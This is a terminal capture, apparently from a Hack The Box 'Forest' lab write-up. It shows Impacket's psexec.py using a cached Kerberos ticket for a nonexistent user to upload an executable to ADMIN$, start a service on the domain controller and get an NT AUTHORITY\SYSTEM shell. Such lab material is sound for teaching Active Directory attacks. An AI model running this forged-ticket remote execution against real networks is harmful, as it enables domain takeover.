 ┌──(root㉿kali)-[~/Active_Directory/Forest]
└─# psexec.py -debug -k -no-pass htb.local/Wedontexist@forest
Impacket v0.9.19 - Copyright 2019 SecureAuth Corporation

[+] StringBinding ncacn_np:forest[\pipe\svcctl]
[+] Using Kerberos Cache: Wedontexist.ccache
[+] SPN CIFS/FOREST@HTB.LOCAL not found in cache
[+] AnySPN is True, looking for another suitable SPN
[+] Returning cached credential for KRBTGT/HTB.LOCAL@HTB.LOCAL
[+] Using TGT from cache
[+] Trying to connect to KDC at HTB.LOCAL
[*] Requesting shares on forest.....
[*] Found writable share ADMIN$
[*] Uploading file zUaGvVSp.exe
[*] Opening SVCManager on forest.....
[*] Creating service mYwi on forest.....
[*] Starting service mYwi.....
[+] Using Kerberos Cache: Wedontexist.ccache
[+] SPN CIFS/FOREST@HTB.LOCAL not found in cache
[+] AnySPN is True, looking for another suitable SPN
[+] Returning cached credential for KRBTGT/HTB.LOCAL@HTB.LOCAL
[+] Using TGT from cache
[+] Trying to connect to KDC at HTB.LOCAL
[+] Using Kerberos Cache: Wedontexist.ccache
[+] SPN CIFS/FOREST@HTB.LOCAL not found in cache
[+] AnySPN is True, looking for another suitable SPN
[+] Returning cached credential for KRBTGT/HTB.LOCAL@HTB.LOCAL
[+] Using TGT from cache
[+] Trying to connect to KDC at HTB.LOCAL
[!] Press help for extra shell commands
[+] Using Kerberos Cache: Wedontexist.ccache
[+] SPN CIFS/FOREST@HTB.LOCAL not found in cache
[+] AnySPN is True, looking for another suitable SPN
[+] Returning cached credential for KRBTGT/HTB.LOCAL@HTB.LOCAL
[+] Using TGT from cache
[+] Trying to connect to KDC at HTB.LOCAL
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.

C:\Windows\system32>whoami
nt authority\system

C:\Windows\system32>